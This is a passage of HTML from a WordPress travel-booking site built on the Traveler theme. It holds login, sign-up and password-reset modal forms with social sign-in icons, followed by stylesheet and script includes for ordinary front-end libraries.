                                            <path d="M18.5878 4.67345C17.9489 4.95369 17.2682 5.13944 16.5584 5.22963C17.2886 4.7937 17.8458 4.10867 18.1078 3.28298C17.4271 3.68885 16.6755 3.97553 15.8745 4.13552C15.2281 3.44726 14.3068 3.021 13.3018 3.021C11.352 3.021 9.78219 4.60366 9.78219 6.54386C9.78219 6.82303 9.80581 7.09146 9.86379 7.34701C6.93576 7.2042 4.34488 5.80085 2.60439 3.66308C2.30052 4.19027 2.12229 4.7937 2.12229 5.4433C2.12229 6.66305 2.75041 7.74428 3.68669 8.37026C3.12084 8.35952 2.56573 8.19524 2.09544 7.93648C2.09544 7.94721 2.09544 7.96117 2.09544 7.97513C2.09544 9.68664 3.31626 11.1082 4.91717 11.4357C4.63049 11.5141 4.31804 11.5517 3.99378 11.5517C3.7683 11.5517 3.54067 11.5388 3.327 11.4916C3.78333 12.8863 5.07823 13.9117 6.61794 13.945C5.41967 14.8824 3.89822 15.4471 2.25113 15.4471C1.9623 15.4471 1.68528 15.4342 1.40826 15.3988C2.96838 16.4049 4.81732 16.9793 6.81121 16.9793C13.2922 16.9793 16.8354 11.6107 16.8354 6.95725C16.8354 6.80156 16.8301 6.65124 16.8226 6.50199C17.5215 6.00593 18.1089 5.3864 18.5878 4.67345Z" fill="#03A9F4"/>
                                        </svg>
                                        Continue with Twitter                                    </a>
                                                            </div>
                        </div>
                                                <div class="create-account-action">
                            <a href="#"
                               class="st-link open-signup">Create an account</a>
                        </div>
                    </form>
                </div>
                <div class="login-form-wrapper register-component">
                    <div class="heading">Create an account</div>
                    <form action="#" class="form" method="post">
                        <input type="hidden" name="st_theme_style" value="modern"/>
                        <input type="hidden" name="action" value="st_registration_popup">
                        <div class="form-group">
                            <input type="text" class="form-control" name="username" autocomplete="off" placeholder="Username *">
                        </div>
                        <div class="form-group">
                            <input type="text" class="form-control" name="fullname" autocomplete="off" placeholder="Full Name">
                        </div>
                        <div class="form-group">
                            <input type="email" class="form-control" name="email" autocomplete="off" placeholder="Email *">
                        </div>
                        <div class="form-group field-password">
                            <input type="password" class="form-control" name="password" autocomplete="off" placeholder="Password">
                            <span class="stt-icon stt-icon-eye ic-view"></span>
                            <span class="stt-icon stt-icon-eye-blind ic-hide"></span>
                        </div>

                                                    <div class="form-group user-type">
                                <label class="block" for="normal-user">
                                    <input checked id="normal-user" type="radio" class="mr5" name="register_as"
                                           value="normal"> <span data-toggle="tooltip" data-placement="right"
                                                                 title="Used for booking services">Normal User</span>
                                </label>
                                <label class="block" for="partner-user">
                                    <input id="partner-user" type="radio" class="mr5" name="register_as"
                                           value="partner">
                                    <span data-toggle="tooltip" data-placement="right"
                                          title="Used for upload and booking services">Partner User</span>
                                </label>
                            </div>
                        
                        <div class="form-group">
                            <input type="submit" name="submit" class="form-submit" value="Register">
                        </div>

                        <div class="st-icheck">
                            <div class="st-icheck-item">
                                <label for="term">
                                                                        <input id="term" type="checkbox" name="term" class="mr5"> I confirm that I have read and accepted the <a class="st-link" href="https://oaatravel.com/privacy-policy/">privacy policy</a>                                    <span class="checkmark fcheckbox"></span>
                                </label>
                            </div>
                        </div>

                        <div class="message-wrapper mt20"></div>
                                                    <div class="advanced">
                                <p class="text-center f14 c-grey"><span>or sign in with</span></p>
                                <div class="social-login">
                                                                            <a onclick="return false" href="#"
                                        class="btn_login_fb_link st_login_social_link" data-channel="facebook">
                                            <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 11.0614C0 16.5303 3.97192 21.0778 9.16667 22V14.0553H6.41667V11H9.16667V8.55525C9.16667 5.80525 10.9386 4.27808 13.4447 4.27808C14.2386 4.27808 15.0948 4.4 15.8886 4.52192V7.33333H14.4833C13.1386 7.33333 12.8333 8.00525 12.8333 8.86142V11H15.7667L15.2781 14.0553H12.8333V22C18.0281 21.0778 22 16.5312 22 11.0614C22 4.9775 17.05 0 11 0C4.95 0 0 4.9775 0 11.0614Z" fill="#1877F1"/>
                                            </svg>
                                            Sign in with Facebook                                        </a>
                                                                                                                    <a href="#" id="st-google-signin2"
                                            class="btn_login_gg_link st_login_social_link" data-channel="google">
                                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M18.1713 8.36775H17.5V8.33317H10V11.6665H14.7096C14.0225 13.6069 12.1763 14.9998 10 14.9998C7.23877 14.9998 5.00002 12.7611 5.00002 9.99984C5.00002 7.23859 7.23877 4.99984 10 4.99984C11.2746 4.99984 12.4342 5.48067 13.3171 6.26609L15.6742 3.909C14.1859 2.52192 12.195 1.6665 10 1.6665C5.39794 1.6665 1.66669 5.39775 1.66669 9.99984C1.66669 14.6019 5.39794 18.3332 10 18.3332C14.6021 18.3332 18.3334 14.6019 18.3334 9.99984C18.3334 9.44109 18.2759 8.89567 18.1713 8.36775Z" fill="#FFC107"/>
                                                    <path d="M2.6275 6.12109L5.36542 8.129C6.10625 6.29484 7.90042 4.99984 10 4.99984C11.2746 4.99984 12.4342 5.48067 13.3171 6.26609L15.6742 3.909C14.1858 2.52192 12.195 1.6665 10 1.6665C6.79917 1.6665 4.02334 3.47359 2.6275 6.12109Z" fill="#FF3D00"/>
                                                    <path d="M9.99999 18.3331C12.1525 18.3331 14.1083 17.5094 15.5871 16.1698L13.0079 13.9873C12.1431 14.645 11.0864 15.0007 9.99999 14.9998C7.83249 14.9998 5.99207 13.6177 5.29874 11.689L2.58124 13.7827C3.9604 16.4815 6.76124 18.3331 9.99999 18.3331Z" fill="#4CAF50"/>
                                                    <path d="M18.1713 8.36808H17.5V8.3335H10V11.6668H14.7096C14.3809 12.5903 13.7889 13.3973 13.0067 13.9881L13.0079 13.9872L15.5871 16.1697C15.4046 16.3356 18.3333 14.1668 18.3333 10.0002C18.3333 9.44141 18.2758 8.896 18.1713 8.36808Z" fill="#1976D2"/>
                                                </svg>
                                                Sign in with Google                                            </a>
                                                                                                                                                        <a href="https://oaatravel.com/social-login/twitter"
                                        onclick="return false"
                                        class="btn_login_tw_link st_login_social_link" data-channel="twitter">
                                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M18.5878 4.67345C17.9489 4.95369 17.2682 5.13944 16.5584 5.22963C17.2886 4.7937 17.8458 4.10867 18.1078 3.28298C17.4271 3.68885 16.6755 3.97553 15.8745 4.13552C15.2281 3.44726 14.3068 3.021 13.3018 3.021C11.352 3.021 9.78219 4.60366 9.78219 6.54386C9.78219 6.82303 9.80581 7.09146 9.86379 7.34701C6.93576 7.2042 4.34488 5.80085 2.60439 3.66308C2.30052 4.19027 2.12229 4.7937 2.12229 5.4433C2.12229 6.66305 2.75041 7.74428 3.68669 8.37026C3.12084 8.35952 2.56573 8.19524 2.09544 7.93648C2.09544 7.94721 2.09544 7.96117 2.09544 7.97513C2.09544 9.68664 3.31626 11.1082 4.91717 11.4357C4.63049 11.5141 4.31804 11.5517 3.99378 11.5517C3.7683 11.5517 3.54067 11.5388 3.327 11.4916C3.78333 12.8863 5.07823 13.9117 6.61794 13.945C5.41967 14.8824 3.89822 15.4471 2.25113 15.4471C1.9623 15.4471 1.68528 15.4342 1.40826 15.3988C2.96838 16.4049 4.81732 16.9793 6.81121 16.9793C13.2922 16.9793 16.8354 11.6107 16.8354 6.95725C16.8354 6.80156 16.8301 6.65124 16.8226 6.50199C17.5215 6.00593 18.1089 5.3864 18.5878 4.67345Z" fill="#03A9F4"/>
                                            </svg>
                                            Continue with Twitter                                        </a>
                                                                    </div>
                            </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
</div><div class="modal fade login-regiter-popup" id="st-register-form" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document" style="max-width: 520px;">
        <div class="modal-content relative">
            <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>            <div class="modal-header d-sm-flex d-md-flex justify-content-between align-items-center">
                <div class="modal-title">Sign Up</div>
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                    <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749"></path>
                <path d="M23.25,23.249 L0.75,0.749"></path>
            </g>
        </g>
    </g>
</svg></i>                </button>
                
            </div>
            <div class="modal-body">
                <div class="map-loading" style="display:none">
                </div>
                <form action="#" class="form" method="post">
                    <input type="hidden" name="st_theme_style" value="modern"/>
                    <input type="hidden" name="action" value="st_registration_popup">
                    <div class="form-group">
                        <input type="text" class="form-control" name="username" autocomplete="off"
                               placeholder="Username *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="20px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-912.000000, -207.000000)" stroke="#A0A9B2">
            <g transform="translate(466.000000, 80.000000)">
                <g transform="translate(30.000000, 109.000000)">
                    <g id="ico_username_form_signup" transform="translate(416.000000, 18.000000)">
                        <g id="Light">
                            <circle  cx="12" cy="12" r="11.5"></circle>
                            <path d="M8.338,6.592 C10.3777315,8.7056567 13.5128387,9.33602311 16.211,8.175"></path>
                            <circle  cx="12" cy="8.75" r="4.25"></circle>
                            <path d="M18.317,18.5 C17.1617209,16.0575309 14.7019114,14.4999182 12,14.4999182 C9.29808863,14.4999182 6.83827906,16.0575309 5.683,18.5"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="text" class="form-control" name="fullname" autocomplete="off"
                               placeholder="Full Name">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="20px" viewBox="0 0 23 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-914.000000, -295.000000)" stroke="#A0A9B2">
            <g transform="translate(466.000000, 80.000000)">
                <g transform="translate(30.000000, 199.000000)">
                    <g transform="translate(418.000000, 17.000000)">
                        <g id="ico_fullname_signup">
                            <path d="M14.5,23.5 L14.5,20.5 L15.5,20.5 C17.1568542,20.5 18.5,19.1568542 18.5,17.5 L18.5,14.5 L21.313,14.5 C21.4719994,14.4989403 21.6210158,14.4223193 21.7143842,14.2936169 C21.8077526,14.1649146 21.8343404,13.9994766 21.786,13.848 C19.912,8.048 18.555,1.813 12.366,0.681 C9.63567371,0.151893606 6.80836955,0.784892205 4.56430871,2.42770265 C2.32024786,4.07051309 0.862578016,6.57441697 0.542,9.337 C0.21983037,12.7556062 1.72416582,16.0907612 4.5,18.112 L4.5,23.5"></path>
                            <path d="M7.5,8 C7.49875423,6.44186837 8.69053402,5.14214837 10.2429354,5.00863533 C11.7953368,4.87512228 13.1915367,5.95226513 13.4563532,7.48772858 C13.7211696,9.02319203 12.7664402,10.5057921 11.259,10.9 C10.8242888,10.9952282 10.5108832,11.3751137 10.5,11.82 L10.5,13.5"></path>
                            <path d="M10.5,15.5 C10.6380712,15.5 10.75,15.6119288 10.75,15.75 C10.75,15.8880712 10.6380712,16 10.5,16 C10.3619288,16 10.25,15.8880712 10.25,15.75 C10.25,15.6119288 10.3619288,15.5 10.5,15.5"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email" autocomplete="off"
                               placeholder="Email *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="18px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
            <g transform="translate(466.000000, 80.000000)">
                <g transform="translate(30.000000, 119.000000)">
                    <g transform="translate(416.000000, 22.000000)">
                        <g id="ico_email_login_form">
                            <rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
                            <polyline points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group field-password ic-view">
                        <input type="password" class="form-control" name="password" autocomplete="off"
                               placeholder="Password *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="16px" viewBox="0 0 18 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-918.000000, -307.000000)" stroke="#A0A9B2">
            <g transform="translate(466.000000, 80.000000)">
                <g transform="translate(30.000000, 209.000000)">
                    <g transform="translate(422.000000, 18.000000)">
                        <g id="ico_pass_login_form">
                            <path d="M3.5,6 C3.5,2.96243388 5.96243388,0.5 9,0.5 C12.0375661,0.5 14.5,2.96243388 14.5,6 L14.5,9.5"></path>
                            <path d="M17.5,11.5 C17.5,10.3954305 16.6045695,9.5 15.5,9.5 L2.5,9.5 C1.3954305,9.5 0.5,10.3954305 0.5,11.5 L0.5,21.5 C0.5,22.6045695 1.3954305,23.5 2.5,23.5 L15.5,23.5 C16.6045695,23.5 17.5,22.6045695 17.5,21.5 L17.5,11.5 Z"></path>
                            <circle  cx="9" cy="16.5" r="1.25"></circle>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                                            <div class="form-group">
                            <p class="f14 c-grey">Select User Type</p>
                            <label class="block" for="normal-user">
                                <input checked id="normal-user" type="radio" class="mr5" name="register_as"
                                       value="normal"> <span class="c-main" data-bs-toggle="tooltip" data-placement="right"
                                       title="Used for booking services">Normal User</span>
                            </label>
                            <label class="block" for="partner-user">
                                <input id="partner-user" type="radio" class="mr5" name="register_as"
                                       value="partner">
                                <span class="c-main" data-bs-toggle="tooltip" data-placement="right"
                                      title="Used for upload and booking services">Partner User</span>
                            </label>
                        </div>
                                        <div class="form-group st-icheck-item">
                        <label for="term">
                                                        <input id="term" type="checkbox" name="term"
                                   class="mr5"> I have read and accept the <a class="st-link" href="https://oaatravel.com/privacy-policy/">Terms and Privacy Policy</a>                            <span class="checkmark fcheckbox"></span>
                        </label>
                    </div>
                    <div class="form-group">
                        <input type="submit" name="submit" class="form-submit"
                               value="Sign Up">
                    </div>
                    <div class="message-wrapper mt20"></div>
                                            <div class="advanced">
                            <p class="text-center f14 c-grey">or continue with</p>
                            <div class="row">
                                <div class="col-4">
                                                                            <a onclick="return false" href="#"
                                        class="btn_login_fb_link st_login_social_link" data-channel="facebook">
                                            <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-496.000000, -560.000000)">
            <g transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="fb" transform="translate(30.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#395899" x="0" y="0" width="140" height="40" rx="3"></rect>
                        <g transform="translate(26.000000, 9.000000)">
                            <text id="Facebook" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400" fill="#F9F9F9">
                                <tspan x="19" y="16">Facebook</tspan>
                            </text>
                            <g id="facebook-logo" transform="translate(0.000000, 3.000000)" fill="#FFFFFF" fill-rule="nonzero">
                                <path d="M8.24940206,0.00329896907 L6.19331959,0 C3.88338144,0 2.39059794,1.53154639 2.39059794,3.90202062 L2.39059794,5.7011134 L0.323298969,5.7011134 C0.144659794,5.7011134 0,5.84593814 0,6.02457732 L0,8.63125773 C0,8.80989691 0.144824742,8.9545567 0.323298969,8.9545567 L2.39059794,8.9545567 L2.39059794,15.5320412 C2.39059794,15.7106804 2.53525773,15.8553402 2.71389691,15.8553402 L5.41113402,15.8553402 C5.5897732,15.8553402 5.73443299,15.7105155 5.73443299,15.5320412 L5.73443299,8.9545567 L8.15158763,8.9545567 C8.3302268,8.9545567 8.4748866,8.80989691 8.4748866,8.63125773 L8.47587629,6.02457732 C8.47587629,5.93880412 8.44173196,5.85665979 8.38119588,5.79595876 C8.32065979,5.73525773 8.23818557,5.7011134 8.15241237,5.7011134 L5.73443299,5.7011134 L5.73443299,4.176 C5.73443299,3.44296907 5.9091134,3.07084536 6.864,3.07084536 L8.24907216,3.07035052 C8.42754639,3.07035052 8.57220619,2.92552577 8.57220619,2.74705155 L8.57220619,0.326597938 C8.57220619,0.14828866 8.42771134,0.00362886598 8.24940206,0.00329896907 Z"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                        </a>
                                                                    </div>
                                <div class="col-4">
                                                                                <a href="#" id="st-google-signin3"
                                            class="btn_login_gg_link st_login_social_link" data-channel="google">
                                                <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-816.000000, -560.000000)">
            <g transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="g+" transform="translate(350.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#F34A38" x="0" y="0" width="140" height="40" rx="3"></rect>
                        <g id="Group-3" transform="translate(24.000000, 9.000000)" fill="#FFFFFF">
                            <g id="google-plus" transform="translate(10.000000, 3.000000)" fill-rule="nonzero">
                                <path d="M8.74974949,9.62441417 L12.6460216,9.62441417 C11.9621032,11.5580196 10.1098039,12.9443598 7.9412597,12.9283598 C5.3100216,12.9089312 3.13434813,10.804006 3.03219847,8.17467268 C2.92270187,5.3562237 5.18387194,3.02838696 7.97842977,3.02838696 C9.25619847,3.02838696 10.4222393,3.51524411 11.3013141,4.31301281 C11.5095318,4.50201962 11.8264842,4.5032169 12.0312733,4.31045499 L13.4623481,2.96357064 C13.6861304,2.75290397 13.6869468,2.39714887 13.4638175,2.18577472 C12.0696951,0.865012814 10.1995454,0.0417747189 8.13723249,0.00150261009 C3.73853861,-0.0843749409 0.0308379286,3.52210125 0.000198472791,7.92155703 C-0.0307130918,12.3540468 3.55312364,15.9568768 7.97842977,15.9568768 C12.2341577,15.9568768 15.7107291,12.6246863 15.9435998,8.42718968 C15.9498039,8.37456383 15.9538855,6.59600601 15.9538855,6.59600601 L8.74974949,6.59600601 C8.45445698,6.59600601 8.21511004,6.83535295 8.21511004,7.13064547 L8.21511004,9.08977472 C8.21511004,9.38506724 8.4545114,9.62441417 8.74974949,9.62441417 Z"></path>
                            </g>
                            <text id="Google" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400">
                                <tspan x="36" y="16">Google</tspan>
                            </text>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                            </a>
                                                                                
                                        <!--<div id="st-google-signin3" class="btn_login_gg_link st_login_social_link"></div>-->

                                                                    </div>
                                <div class="col-4">
                                                                            <a href="https://oaatravel.com/social-login/twitter"
                                        onclick="return false"
                                        class="btn_login_tw_link st_login_social_link" data-channel="twitter">
                                            <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-656.000000, -560.000000)">
            <g transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="tt" transform="translate(190.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#03A9F4" x="0" y="0" width="140" height="40" rx="3"></rect>
                        <g id="Group-2" transform="translate(31.000000, 9.000000)" fill="#FFFFFF">
                            <text id="Twitter" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400">
                                <tspan x="30" y="16">Twitter</tspan>
                            </text>
                            <g id="twitter" transform="translate(0.000000, 3.000000)" fill-rule="nonzero">
                                <path d="M19.6923077,1.89415385 C18.96,2.21538462 18.1796923,2.42830769 17.3661538,2.53169231 C18.2030769,2.032 18.8418462,1.24676923 19.1421538,0.300307692 C18.3618462,0.765538462 17.5003077,1.09415385 16.5821538,1.27753846 C15.8412308,0.488615385 14.7852308,0 13.6332308,0 C11.3981538,0 9.59876923,1.81415385 9.59876923,4.03815385 C9.59876923,4.35815385 9.62584615,4.66584615 9.69230769,4.95876923 C6.336,4.79507692 3.36615385,3.18646154 1.37107692,0.736 C1.02276923,1.34030769 0.818461538,2.032 0.818461538,2.77661538 C0.818461538,4.17476923 1.53846154,5.41415385 2.61169231,6.13169231 C1.96307692,6.11938462 1.32676923,5.93107692 0.787692308,5.63446154 C0.787692308,5.64676923 0.787692308,5.66276923 0.787692308,5.67876923 C0.787692308,7.64061538 2.18707692,9.27015385 4.02215385,9.64553846 C3.69353846,9.73538462 3.33538462,9.77846154 2.96369231,9.77846154 C2.70523077,9.77846154 2.44430769,9.76369231 2.19938462,9.70953846 C2.72246154,11.3083077 4.20676923,12.4836923 5.97169231,12.5218462 C4.59815385,13.5963077 2.85415385,14.2436923 0.966153846,14.2436923 C0.635076923,14.2436923 0.317538462,14.2289231 -5.68434189e-14,14.1883077 C1.78830769,15.3415385 3.90769231,16 6.19323077,16 C13.6221538,16 17.6836923,9.84615385 17.6836923,4.512 C17.6836923,4.33353846 17.6775385,4.16123077 17.6689231,3.99015385 C18.4701538,3.42153846 19.1433846,2.71138462 19.6923077,1.89415385 Z"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                        </a>
                                                                    </div>
                            </div>
                        </div>
                                        <div class="mt20 c-grey f14 text-center">
                        Already have an account?                         <a href="#" class="st-link open-login"
                        data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#st-login-form">Log In</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>    <div class="modal fade" id="st-forgot-form" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog" role="document" style="max-width: 450px;">
            <div class="modal-content">
                <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>                <div class="modal-header d-sm-flex d-md-flex justify-content-between align-items-center">
                    <div class="modal-title">Reset Password</div>
                    <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                        <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749"></path>
                <path d="M23.25,23.249 L0.75,0.749"></path>
            </g>
        </g>
    </g>
</svg></i>                    </button>
                    
                </div>
                <div class="modal-body">
                    <form action="#" class="form" method="post">
                        <input type="hidden" name="st_theme_style" value="modern"/>
                        <input type="hidden" name="action" value="st_reset_password">
                        <p class="c-grey f14">
                            Enter the e-mail address associated with the account.                            <br/>
                            We'll e-mail a link to reset your password.                        </p>
                        <div class="form-group">
                            <input type="email" class="form-control" name="email"
                                    placeholder="Email">
                            <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
            <g transform="translate(466.000000, 80.000000)">
                <g transform="translate(30.000000, 119.000000)">
                    <g transform="translate(416.000000, 22.000000)">
                        <g id="ico_email_login_form">
                            <rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
                            <polyline points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                        </div>
                        <div class="form-group">
                            <input type="submit" name="submit" class="form-submit"
                                    value="Send Reset Link">
                        </div>
                        <div class="message-wrapper mt20"></div>
                        <div class="text-center mt20">
                            <a href="#" class="st-link font-medium open-login"
                            data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#st-login-form">Back to Log In</a>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <div id="gotop" title="Go to top">
    <i class="stt-icon-arrow-up"></i>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/traveler\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <style>
                
                .st_1762362660{
                    background-image: url(https://via.placeholder.com/300x200) !important;
                }
                    </style>
        <link rel='stylesheet' id='owlcarousel-css' href='https://oaatravel.com/wp-content/themes/traveler/v2/js/owlcarousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-97-css' href='https://oaatravel.com/wp-content/uploads/elementor/css/post-97.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://oaatravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css' type='text/css' media='all' />
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v3/bootstrap/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v3/js/sweetalert2.min.js" id="sweetalert2.min-js-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v3/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v2/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v2/js/jquery.matchHeight.js" id="match-height-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v3/ion.rangeSlider/js/ion-rangeSlider/ion.rangeSlider.js" id="ion-rangeslider-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v2/js/daterangepicker/daterangepicker.js" id="daterangepicker-js-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v2/js/fotorama/fotorama.js" id="fotorama-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v3/js/single-hotel-detail.js" id="single-hotel-detail-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v3/js/filter/custom-map-google.js" id="custom-google-map-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v2/js/flickity.pkgd.min.js" id="flickity.pkgd.min-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v3/js/form-search.js" id="form-search-js"></script>
